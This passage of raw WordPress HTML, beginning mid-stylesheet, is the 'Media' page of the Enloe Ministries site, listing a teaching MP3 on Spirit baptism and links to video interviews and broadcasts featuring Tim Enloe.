.alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc306653{justify-content:flex-end;}.wp-container-core-group-is-layout-f4c28e8b{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-8165f36a{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-570722b2{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-e5edad21{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-91e87306{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='smuzform-public-form-render-css' href='https://enloeministries.org/wp-content/plugins/contact-form-add/public/assets/css/form-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://enloeministries.org/wp-content/themes/twentytwentyfive/style.css?ver=1.2' media='all' />
<script src="https://enloeministries.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://enloeministries.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enloeministries.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enloeministries.org/wp-json/wp/v2/pages/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enloeministries.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enloeministries.org/media/" />
<link rel='shortlink' href='https://enloeministries.org/?p=38' />
				<script src="//connect.facebook.net/en_US/all.js"></script>
			<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://enloeministries.org/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://enloeministries.org/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://enloeministries.org/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://enloeministries.org/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
</head>

<body class="wp-singular page-template-default page page-id-38 wp-embed-responsive wp-theme-twentytwentyfive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-8165f36a wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f4c28e8b wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-fc306653 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/" title=""><span class="wp-block-navigation-item__label">Welcome</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://squareup.com/store/enloe-ministries-www-dot-enloeministries-dot-org" target="_blank"   title=""><span class="wp-block-navigation-item__label">Store</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#" title=""><span class="wp-block-navigation-item__label">About</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="About submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-contrast-color has-background has-base-background-color  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/about-us/" title=""><span class="wp-block-navigation-item__label">Tim and Rochelle Enloe</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/holy-spirit-conference/" title=""><span class="wp-block-navigation-item__label">Holy Spirit Conferences</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/about-us/for-pastors/" title=""><span class="wp-block-navigation-item__label">For Pastors</span></a></li></ul></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/2026-schedule/"><span class="wp-block-navigation-item__label">Schedule</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/media/" title=""><span class="wp-block-navigation-item__label">Media</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/category/blog/" title=""><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/about-us/positive/" title=""><span class="wp-block-navigation-item__label">Are You Positive?</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/favorite-links/" title=""><span class="wp-block-navigation-item__label">Favorite Links</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/about-us/for-pastors/" title=""><span class="wp-block-navigation-item__label">For Pastors</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/promo/" title=""><span class="wp-block-navigation-item__label">Promo Materials</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/booking-request/" title=""><span class="wp-block-navigation-item__label">Booking Request</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/contact/" title=""><span class="wp-block-navigation-item__label">Contact</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://enloeministries.org/about-us/donation/" title=""><span class="wp-block-navigation-item__label">Donation</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		
		<h1 class="wp-block-post-title">Media</h1>
		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><table border="0" width="90%" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td>
<h3 style="text-align: center;" align="center"><strong><em><a href="https://vimeo.com/797031852">Click here for instructions on using </a><a href="https://vimeo.com/797031852">The Holy Spirit Digital Teaching Library USB card.</a></em></strong></h3>
<h2 style="text-align: left;" align="center"><strong><em>Teaching Audio</em></strong></h2>
<p style="text-align: center;">MP3- <a href="https://enloeministries.org/wp-content/uploads/2016/03/Understanding-and-Receiving-Spirit-Baptism-by-Tim-Enloe.mp3">Understanding and Receiving Spirit Baptism by Tim Enloe</a></p>
<audio class="wp-audio-shortcode" id="audio-38-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://enloeministries.org/wp-content/uploads/2016/03/Understanding-and-Receiving-Spirit-Baptism-by-Tim-Enloe.mp3?_=1" /><a href="https://enloeministries.org/wp-content/uploads/2016/03/Understanding-and-Receiving-Spirit-Baptism-by-Tim-Enloe.mp3">https://enloeministries.org/wp-content/uploads/2016/03/Understanding-and-Receiving-Spirit-Baptism-by-Tim-Enloe.mp3</a></audio>
<h2 style="text-align: left;" align="center"><strong><em>Video &amp; Television</em></strong></h2>
<h3 style="text-align: center;" align="center"></h3>
<h4 align="center"><a href="https://vimeo.com/user3766607/videos" target="_blank" rel="noopener">Check out our full VIMEO CHANNEL by clicking this link; a new window will open.</a></h4>
<p align="center">
<p align="center"><a href="http://agtv.ag.org/interview-with-tim-enloe" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" title="tim pic gow" src="https://enloeministries.org/wp-content/uploads/2012/05/tim-pic-gow-300x225.png" alt="" width="300" height="225" /></a></p>
<p align="center"><a href="http://agtv.ag.org/interview-with-tim-enloe" target="_blank" rel="noopener">Dr. George Wood Interviews Tim on AGTV</a></p>
<p style="text-align: center;"> This interview deals with the analytical mind and the ways of the Spirit.</p>
<p style="text-align: center;"><a href="https://vimeo.com/200075091" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-971" src="https://enloeministries.org/wp-content/uploads/2012/01/hopealive.jpg" alt="hopealive" width="307" height="178" srcset="https://enloeministries.org/wp-content/uploads/2012/01/hopealive.jpg 1617w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-150x87.jpg 150w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-300x174.jpg 300w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-768x446.jpg 768w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-1024x594.jpg 1024w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-148x86.jpg 148w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-31x18.jpg 31w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-38x22.jpg 38w, https://enloeministries.org/wp-content/uploads/2012/01/hopealive-371x215.jpg 371w" sizes="(max-width: 307px) 100vw, 307px" /></a></p>
<p style="text-align: center;"><a href="https://vimeo.com/200075091" target="_blank" rel="noopener">Tim Enloe on Hope Alive</a></p>
<p style="text-align: center;">This interview deals with how praying in the Spirit elevates our spirit above our flesh.</p>
<p><a href="http://vimeo.com/36124533" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-medium wp-image-294" title="vlcsnap-2011-02-07-15h24m13s246" src="https://enloeministries.org/wp-content/uploads/2012/05/vlcsnap-2011-02-07-15h24m13s246-300x225.png" alt="" width="300" height="225" srcset="https://enloeministries.org/wp-content/uploads/2012/05/vlcsnap-2011-02-07-15h24m13s246-300x225.png 300w, https://enloeministries.org/wp-content/uploads/2012/05/vlcsnap-2011-02-07-15h24m13s246-148x111.png 148w, https://enloeministries.org/wp-content/uploads/2012/05/vlcsnap-2011-02-07-15h24m13s246-31x23.png 31w, https://enloeministries.org/wp-content/uploads/2012/05/vlcsnap-2011-02-07-15h24m13s246-38x28.png 38w, https://enloeministries.org/wp-content/uploads/2012/05/vlcsnap-2011-02-07-15h24m13s246-286x215.png 286w, https://enloeministries.org/wp-content/uploads/2012/05/vlcsnap-2011-02-07-15h24m13s246.png 320w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p align="center"><a href="http://vimeo.com/36124533" target="_blank" rel="noopener">&#8220;Understanding and Receiving the Baptism in the Holy Spirit&#8221;</a></p>
<p style="text-align: center;" align="left">A simple teaching on what the Baptism in the Holy Spirit is and how to receive it right now!</p>
<p style="text-align: center;"><a href="https://www.youtube.com/watch?v=K9umScswkcQ" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-292" title="ISSRTEI" src="https://enloeministries.org/wp-content/uploads/2012/05/ISSRTEI.jpg" alt="" width="300" height="200" /></a></p>
<p align="center"><a href="https://www.youtube.com/watch?v=K9umScswkcQ" target="_blank" rel="noopener">Tim telling his story to Sid Roth on &#8220;It&#8217;s Supernatural&#8221; </a></p>
<p style="text-align: center;">(This television broadcast is owned by Messianic Vision and is used by permission.  Please visit their website for further information at <a href="http://www.sidroth.org/">www.sidroth.org</a>.)</p>
<p align="center"><a href="http://agtv.ag.org/mym-enloe" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-290" title="Screen shot 2011-02-07 at 3.52.53 PM" src="https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM-300x187.png" alt="" width="300" height="187" srcset="https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM-300x187.png 300w, https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM-1024x640.png 1024w, https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM-148x92.png 148w, https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM-31x19.png 31w, https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM-38x23.png 38w, https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM-344x215.png 344w, https://enloeministries.org/wp-content/uploads/2012/05/Screen-shot-2011-02-07-at-3.52.53-PM.png 1680w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p align="center"><span style="text-decoration: underline;"><a href="http://agtv.ag.org/mym-enloe" target="_blank" rel="noopener">Tim speaks about the future of Pentecost on AGTV</a></span></p>
<p style="text-align: center;"> This video is from the Assemblies of God&#8217;s &#8220;Make Your Mark&#8221; web conference.</p>
<p><a href="https://vimeo.com/118454161" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-291" title="enloe pike" src="https://enloeministries.org/wp-content/uploads/2012/05/enloe-pike.png" alt="" width="300" height="200" srcset="https://enloeministries.org/wp-content/uploads/2012/05/enloe-pike-31x21.png 31w, https://enloeministries.org/wp-content/uploads/2012/05/enloe-pike-38x26.png 38w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
